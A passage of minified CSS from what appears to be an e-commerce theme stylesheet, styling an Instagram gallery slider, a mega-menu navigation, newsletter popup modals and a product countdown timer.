15px;font-size:13px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#333333;opacity:1;margin-right:0;margin-left:10px;font-weight:600;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.insta-wrapper.insta-slider .insta-gallery .owl-controls .owl-buttons>div:hover{background:#666666}@media (max-width:991px){.insta-wrapper .insta-gallery .item{width:20%}.insta-wrapper .insta-gallery .item{padding-left:10px;padding-right:10px}.insta-wrapper .item-row{margin-left:-10px;margin-right:-10px}}@media (max-width:767px){.insta-wrapper .insta-gallery .item{width:25%}}@media (max-width:639px){.insta-wrapper .insta-gallery .item{width:33.3333%}}@media (max-width:479px){.insta-wrapper .insta-gallery .item{width:50%}}@media (min-width:768px){.hlm-topmenu.navigation>ul{position:relative}.hlm-topmenu.navigation>ul:after{disaply:table;content:'';clear:both}.hlm-topmenu.navigation ul li.level0.parent>a{position:relative}.hlm-topmenu.navigation ul li.level0.parent>a:after{content:'\e622';font-family:'luma-icons';position:absolute;right:9px;font-size:9px;top:18px}.hlm-topmenu.navigation ul li.level0 .subchildmenu li.parent>a{position:relative}.hlm-topmenu.navigation ul li.level0 .subchildmenu li.parent>a:after{content:'\e622';font-family:'luma-icons';position:absolute;right:15px;font-size:9px;top:10px}.hlm-topmenu.navigation div.submenu ul li.parent>a{position:relative}.hlm-topmenu.navigation div.submenu ul li.parent>a:after{line-height:18px}.hlm-topmenu.navigation .open-children-toggle{display:none}.hlm-topmenu.navigation span.cat-label{position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:2px;line-height:1;color:#fff}.hlm-topmenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent}.hlm-topmenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.hlm-topmenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.hlm-topmenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.hlm-topmenu.navigation a:hover>span>span.cat-label{text-decoration:none}.hlm-topmenu.navigation li>a>span{position:relative}.hlm-topmenu.navigation li.level0>.level-top{transition-delay:0s !important}.hlm-topmenu.navigation li.level0>a>span.cat-label{top:5px;right:14px}.hlm-topmenu.navigation li.level0>a>span.cat-label:before{left:3px;bottom:-6px}.hlm-topmenu.navigation li.level0>a>span.cat-label.cat-label-label1:before{border-top-color:#0cc485}.hlm-topmenu.navigation li.level0>a>span.cat-label.cat-label-label2:before{border-top-color:#eb2771}.hlm-topmenu.navigation li.level0>a>span.cat-label.cat-label-label3:before{border-top-color:#0ae3eb}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label{top:3px;right:-35px}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label:before{left:-6px;bottom:3px}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.hlm-topmenu.navigation .subchildmenu.mega-columns>li{float:left;padding:0 5px;box-sizing:border-box}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns1>li{float:none}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns2>li{width:50%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns2>li:nth-child(2n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns3>li{width:33.33%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns3>li:nth-child(3n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns4>li{width:25%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns4>li:nth-child(4n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns5>li{width:20%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns5>li:nth-child(5n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns6>li{width:16.66%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns6>li:nth-child(6n+1){clear:both}.hlm-topmenu.navigation li.level0{transition-delay:0s;transition:.2s opacity}.hlm-topmenu.navigation li.level0.fl-left{float:left}.hlm-topmenu.navigation li.level0.fl-right{float:right}.hlm-topmenu.navigation li.level0.fl-right.staticwidth .submenu{left:auto;right:0;border-radius:0}.hlm-topmenu.navigation li.level0 .submenu{display:block;visibility:hidden;opacity:0;transition:.2s opacity}.hlm-topmenu.navigation li.level0 .submenu>ul{margin-top:0}.hlm-topmenu.navigation li.level0 .submenu>ul:before,.hlm-topmenu.navigation li.level0 .submenu>ul:after{display:none}.hlm-topmenu.navigation li.level0.parent>.submenu.popup-left{left:auto;right:0;border-radius:0}.hlm-topmenu.navigation li.level0 .row{margin-left:-5px;margin-right:-5px}.hlm-topmenu.navigation li.level0 .col-sm-1,.hlm-topmenu.navigation li.level0 .col-sm-2,.hlm-topmenu.navigation li.level0 .col-sm-3,.hlm-topmenu.navigation li.level0 .col-sm-4,.hlm-topmenu.navigation li.level0 .col-sm-5,.hlm-topmenu.navigation li.level0 .col-sm-6,.hlm-topmenu.navigation li.level0 .col-sm-7,.hlm-topmenu.navigation li.level0 .col-sm-8,.hlm-topmenu.navigation li.level0 .col-sm-9,.hlm-topmenu.navigation li.level0 .col-sm-10,.hlm-topmenu.navigation li.level0 .col-sm-11,.hlm-topmenu.navigation li.level0 .col-sm-12{padding-left:5px;padding-right:5px;box-sizing:border-box}.hlm-topmenu.navigation li.level0.fullwidth{position:static}.hlm-topmenu.navigation li.level0.fullwidth>.submenu{width:100%;border-radius:0;box-sizing:border-box}.hlm-topmenu.navigation li.level0.fullwidth>.submenu,.hlm-topmenu.navigation li.level0.staticwidth>.submenu{padding:5px 8px 15px;left:0;transition:top .3s ease 0s}.hlm-topmenu.navigation li.level0.fullwidth:hover>.submenu,.hlm-topmenu.navigation li.level0.staticwidth:hover>.submenu{visibility:visible;opacity:1}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.parent>a:after,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.parent>a:after{display:none}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>a,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>a{font-size:14px;font-weight:600;text-transform:uppercase;margin-top:10px}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1 .subchildmenu .subchildmenu,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1 .subchildmenu .subchildmenu{padding-left:10px}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>.menu-thumb-img,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>.menu-thumb-img{margin:10px 0 -5px}.hlm-topmenu.navigation li.level0.fullwidth .submenu .subchildmenu .subchildmenu,.hlm-topmenu.navigation li.level0.staticwidth .submenu .subchildmenu .subchildmenu{padding:5px 0}.hlm-topmenu.navigation li.level0.fullwidth .submenu a,.hlm-topmenu.navigation li.level0.staticwidth .submenu a{padding:8px 20px;line-height:1;font-size:13px}.hlm-topmenu.navigation li.level0.fullwidth .submenu a:hover>span,.hlm-topmenu.navigation li.level0.staticwidth .submenu a:hover>span{text-decoration:none}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a{display:inline}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a:hover{text-decoration:none}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default{background-color:#08c;color:#fff}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus{background-color:#08c;color:#fff;text-decoration:none;opacity:0.8}.hlm-topmenu.navigation li.level0.classic .submenu>.row{margin:0}.hlm-topmenu.navigation li.level0.classic .subchildmenu{min-width:230px}.hlm-topmenu.navigation li.level0.classic .subchildmenu .subchildmenu{visibility:hidden;opacity:0;transition:.2s opacity;border-radius:0;position:absolute;left:0;top:-6px;z-index:3}.hlm-topmenu.navigation li.level0.classic .subchildmenu>li:hover>.subchildmenu{visibility:visible;opacity:1}.hlm-topmenu.navigation li.level0.classic li.parent>.subchildmenu.popup-left{left:auto;right:100%;border-radius:0}.hlm-topmenu.navigation li.level0.classic .subchildmenu.popup-left .subchildmenu{left:auto;right:100%;border-radius:0}.hlm-topmenu.navigation li.level0.classic:hover>.submenu{visibility:visible;opacity:1}.hlm-topmenu.navigation li.level0.classic li:hover>.submenu{visibility:visible;opacity:1}.hlm-topmenu.navigation li.level0.classic .submenu,.hlm-topmenu.navigation li.level0.classic .subchildmenu{left:0;transition:top .3s ease 0s}.hlm-topmenu.navigation li.level0.classic .submenu .subchildmenu,.hlm-topmenu.navigation li.level0.classic .subchildmenu .subchildmenu{top:0;transition:top .3s ease 0s;padding:0}.hlm-topmenu.navigation li.level0.staticwidth .submenu{left:0;transition:top .3s ease 0s}.hlm-topmenu.navigation.side-megamenu li{margin:0;position:relative}.hlm-topmenu.navigation.side-megamenu li.level0{display:block;position:relative;border-radius:0;margin:0}.hlm-topmenu.navigation.side-megamenu li.level0.parent>a:after{content:'\e622';font-family:'luma-icons';display:inline-block;vertical-align:top;margin-left:6px;line-height:44px;float:right;font-size:12px}.hlm-topmenu.navigation.side-megamenu li.level0.classic .submenu li.parent>a:after{content:'\e622';font-family:'luma-icons';display:inline-block;vertical-align:top;margin-left:6px;margin-right:5px;line-height:38px;float:right;font-size:12px}.hlm-topmenu.navigation.side-megamenu li.level0.fullwidth>.submenu,.hlm-topmenu.navigation.side-megamenu li.level0.staticwidth>.submenu{left:100% !important;top:0;padding-bottom:15px}.hlm-topmenu.navigation.side-megamenu li.level0.classic>.submenu{left:100% !important;top:0}.hlm-topmenu.navigation.side-megamenu li.level0.fullwidth>.submenu{width:871px}.hlm-topmenu.navigation.side-megamenu li.level0>a{display:block;padding:0 15px;line-height:44px;font-weight:400;font-size:14px}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label{position:relative;margin-left:10px;padding:0 2px;top:0;right:0}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label:before{left:-6px;top:3px;bottom:auto;border-top-color:transparent}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.hlm-topmenu.navigation.side-megamenu li.level0:first-child>a{border-top:0}}@media (max-width:767px){.hlm-topmenu.navigation .submenu.level0{height:0;visibility:hidden}.hlm-topmenu.navigation .submenu.level0.opened{visibility:visible;height:auto}.hlm-topmenu.navigation li.level0.staticwidth>.submenu{width:auto !important}.hlm-topmenu.navigation li.level0.fullwidth .menu-top-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-top-block,.hlm-topmenu.navigation li.level0.fullwidth .menu-right-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-right-block,.hlm-topmenu.navigation li.level0.fullwidth .menu-left-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-left-block,.hlm-topmenu.navigation li.level0.fullwidth .menu-bottom-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-bottom-block{display:none}.hlm-topmenu.navigation li.level0 .menu-thumb-img{display:none}.hlm-topmenu.navigation li.ui-menu-item{position:relative}.hlm-topmenu.navigation li.ui-menu-item>a{position:relative}.hlm-topmenu.navigation li.ui-menu-item>.open-children-toggle{display:block;position:absolute;width:42px;height:42px;right:0;top:0;z-index:1;cursor:pointer}.hlm-topmenu.navigation span.cat-label{top:50%;right:36px;margin-top:-7px;position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:2px;line-height:1;color:#fff}.hlm-topmenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent;left:-6px;bottom:3px}.hlm-topmenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.hlm-topmenu.navigation span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.hlm-topmenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.hlm-topmenu.navigation span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.hlm-topmenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.hlm-topmenu.navigation span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>a,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>a{position:relative}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>a>span::after,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>a>span::after{background:#fff none repeat scroll 0 0;content:"";display:block;height:2px;left:0;margin-bottom:10px;position:relative;top:13px;width:20px}@media only screen and (min-width:768px){.sections.nav-sections.stickytop{left:0;position:fixed;right:0;top:0}}.popup-newsletter h4{font-size:2rem}.popup-newsletter .action.primary{margin-top:10px;width:100%}.newsletter-modal .modal-inner-wrap{max-width:500px}.newsletter-modal .modal-content{padding:1rem 3rem 3rem}.newsletter-modal .action-close{padding:2rem}.newsletter-modal.demo1 .action-close{padding:13px 13px 7px;background:#333333;border-radius:0}.newsletter-modal.demo1 .action-close:before{color:#ffffff}.newsletter-modal.demo1 .action-close:hover{background:#666666}.newsletter-modal.demo1 .action-close:hover:before{color:#ffffff}.newsletter-modal.demo1 .modal-inner-wrap{max-height:none;width:750px;max-width:750px}.newsletter-modal.demo1 .modal-inner-wrap .modal-header{padding-bottom:0;padding-top:65px;text-align:center;padding-left:75px;padding-right:75px}.newsletter-modal.demo1 .modal-inner-wrap .modal-header .modal-title{border-bottom:none;padding-bottom:16px;font-size:28px;margin-bottom:0;min-height:auto;font-weight:600;word-wrap:break-word;text-transform:uppercase}.newsletter-modal.demo1 .modal-inner-wrap .modal-content{overflow-y:auto;padding-left:75px;padding-right:75px;text-align:center;padding-top:0;padding-bottom:65px}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:16px;font-size:15px;line-height:24px;font-weight:600;color:#666666}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form{display:block;margin:0 auto 16px;max-width:380px}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup{height:42px;background:#ebebeb;border-color:#ebebeb;color:#333333;font-size:14px;padding:0 12px}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::placeholder{color:#666666}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup:-ms-input-placeholder{color:#666666}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::-ms-input-placeholder{color:#666666}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{margin-top:15px;width:auto;padding:12px 22px;background:#333333;border-color:#333333}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary:hover{background:#666666;border-color:#666666}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox{display:block}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox #nw-checked{margin:0 2px 0 0;display:inline-block;vertical-align:middle}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{display:inline-block;vertical-align:middle;color:#666666;margin:0}.newsletter-modal.demo2 .action-close{padding:40px 40px 20px;background:transparent;border-radius:0}.newsletter-modal.demo2 .action-close:before{color:#1fc0a0;font-size:16px;line-height:16px;font-weight:600}.newsletter-modal.demo2 .action-close:hover{background:transparent}.newsletter-modal.demo2 .action-close:hover:before{color:#333333}.newsletter-modal.demo2 .modal-inner-wrap{max-height:none;width:500px;max-width:500px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-bottom:0;padding-top:65px;text-align:center;padding-left:75px;padding-right:75px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{border-bottom:none;padding-bottom:35px;font-size:38px;margin-bottom:0;min-height:auto;font-weight:700;word-wrap:break-word;text-transform:capitalize;letter-spacing:1px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{overflow-y:auto;padding-left:75px;padding-right:75px;text-align:center;padding-top:0;padding-bottom:70px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h3{margin:10px 0 20px;text-transform:uppercase;font-weight:600;font-size:18px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:20px;font-size:15px;line-height:24px;font-weight:600;color:#333333}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{color:#1fc0a0;font-size:24px;margin:0 0 40px;font-weight:normal}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form{display:block;margin:0 auto 16px;max-width:380px;position:relative}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup{height:54px;background:#ffffff;border-color:#dddddd;color:#333333;font-size:14px;padding:0 12px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::placeholder{color:#666666}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup:-ms-input-placeholder{color:#666666}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::-ms-input-placeholder{color:#666666}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{width:auto;padding:12px 22px;border-color:#1fc0a0;margin:0;position:absolute;right:0;top:0;text-transform:uppercase;height:54px;background:#1fc0a0;border-radius:0;font-weight:600;letter-spacing:1px;color:#ffffff;display:inline-block}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary:hover{background:#333333;border-color:#333333;color:#ffffff}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox{display:block}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox #nw-checked{margin:0 2px 0 0;display:inline-block;vertical-align:middle}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{display:inline-block;vertical-align:middle;color:#666666;margin:0}.newsletter-modal.demo3 .action-close{padding:2px 15px 2px;background:#333333;border-radius:0;position:absolute;top:-30px;border:1px solid #fff}.newsletter-modal.demo3 .action-close>span{position:static;height:auto;width:auto;color:#ffffff;text-transform:uppercase;font-size:12px;font-weight:600;letter-spacing:0.5px}.newsletter-modal.demo3 .action-close:before{display:none}.newsletter-modal.demo3 .action-close:hover{background:#666666}.newsletter-modal.demo3 .action-close:hover>span{color:#ffffff}.newsletter-modal.demo3 .modal-inner-wrap{max-height:none;width:800px;max-width:800px}.newsletter-modal.demo3 .modal-inner-wrap .modal-header{padding-bottom:0;padding-top:0;text-align:left;padding-left:0;padding-right:0;max-width:480px}.newsletter-modal.demo3 .modal-inner-wrap .modal-header .modal-title{border-bottom:none;padding-bottom:16px;font-size:28px;margin-bottom:0;min-height:auto;font-weight:700;word-wrap:break-word;text-transform:capitalize;display:none}.newsletter-modal.demo3 .modal-inner-wrap .modal-content{overflow-y:auto;padding:0;text-align:left}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main{display:block;max-width:100%;width:100%;padding-left:40px;padding-top:80px;padding-bottom:80px;padding-right:20px;box-sizing:border-box}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main .popup-content-inner{display:block;max-width:480px;width:100%}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:16px;font-size:15px;line-height:24px;font-weight:400;color:#666666;font-style:italic}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter h1{border-bottom:none;padding-bottom:16px;font-size:28px;margin-bottom:0;min-height:auto;font-weight:700;word-wrap:break-word;text-transform:capitalize;display:block}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form{display:block;margin:0 0 16px;max-width:450px;position:relative}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup{height:44px;background:#ebebeb;border-color:#ebebeb;color:#333333;font-size:14px;padding:0 12px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::placeholder{color:#666666}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup:-ms-input-placeholder{color:#666666}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::-ms-input-placeholder{color:#666666}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{width:auto;padding:10px 20px;border-color:#333333;margin:0;position:absolute;right:0;top:0;text-transform:uppercase;height:44px;background:#333333;border-radius:0;font-weight:600;letter-spacing:1px;color:#ffffff;display:inline-block}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary:hover{background:#666666;border-color:#666666;color:#ffffff}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox{display:block}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox #nw-checked{margin:0 2px 0 0;display:inline-block;vertical-align:middle}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{display:inline-block;vertical-align:middle;color:#666666;margin:0}@media (max-width:991px){.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-top:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{padding-bottom:25px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{padding-bottom:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{margin-bottom:30px}.newsletter-modal.demo3 .modal-inner-wrap{max-width:700px !important;width:100% !important}}@media (max-width:767px){.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-top:40px;padding-left:50px;padding-right:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{padding-bottom:20px;font-size:30px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h3{margin:5px 0 15px;font-size:16px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:12px;font-size:13px;line-height:22px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{padding-bottom:40px;padding-left:50px;padding-right:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{font-size:20px;margin:0 0 18px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup{height:48px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{height:auto;padding:10px 15px;margin:10px 0 0;position:static}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form{margin:0 auto 10px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{font-size:13px}.newsletter-modal.demo2 .modal-inner-wrap{max-width:420px !important;width:100% !important}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main{padding-left:25px;padding-top:40px;padding-bottom:40px;padding-right:25px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter h1{font-size:20px;margin-bottom:12px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{font-size:20px;margin-bottom:12px;line-height:22px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{font-size:13px}.newsletter-modal.demo3 .modal-inner-wrap{max-width:425px !important;width:100% !important}.modals-wrapper .newsletter-modal.demo1 .modal-inner-wrap{width:90%;max-width:750px;height:auto}.newsletter-modal.demo1 .modal-inner-wrap .modal-content{padding-left:35px;padding-right:35px}}@media (max-width:479px){.newsletter-modal.demo2 .modal-inner-wrap{max-width:300px !important;width:100% !important}.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-top:25px;padding-left:25px;padding-right:25px}.newsletter-modal.demo2 .action-close{padding:15px 15px 15px}.newsletter-modal.demo2 .action-close:before{font-size:14px;line-height:14px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{padding-bottom:15px;font-size:24px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{padding-left:25px;padding-right:25px;padding-bottom:25px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h3{margin:3px 0 12px;font-size:14px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{font-size:16px;margin:0 0 15px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:10px;font-size:13px;line-height:20px}.newsletter-modal.demo3 .modal-inner-wrap{max-width:300px !important;width:100% !important}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main{padding-left:20px;padding-top:30px;padding-bottom:30px;padding-right:20px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{margin:10px 0 0;position:static;padding:10px 15px;height:auto}}.product-info-main .product-timer-wrapper.sticky-timer{position:fixed;bottom:0;left:0;right:0;width:100%;text-align:center;background-color:#f6f6f6;z-index:99;padding:16px 0 15px}.product-info-main .product-timer-wrapper.sticky-timer>span{display:inline-block;vertical-align:middle;margin-right:10px}.product-info-main .product-timer-wrapper.sticky-timer>.timer-wrapper-outer{clear:none;display:inline-block;vertical-align:middle;margin:0}.product-info-main .product-timer-wrapper>span{display:block;font-weight:600;color:#333333}.product-info-main .product-timer-wrapper>span>span{color:#ff0000}.product-info-main .product-timer-wrapper .timer-wrapper-outer{width:100%;max-width:275px;display:block;margin:5px 0 20px;text-align:center;clear:both}.product-info-main .product-timer-wrapper .timer-wrapper-outer *{box-sizing:border-box}.product-info-main .product-timer-wrapper .timer-wrapper-outer .timer{padding:0;display:block;font-size:0}.product-info-main .product-timer-wrapper .timer-wrapper-outer .timer 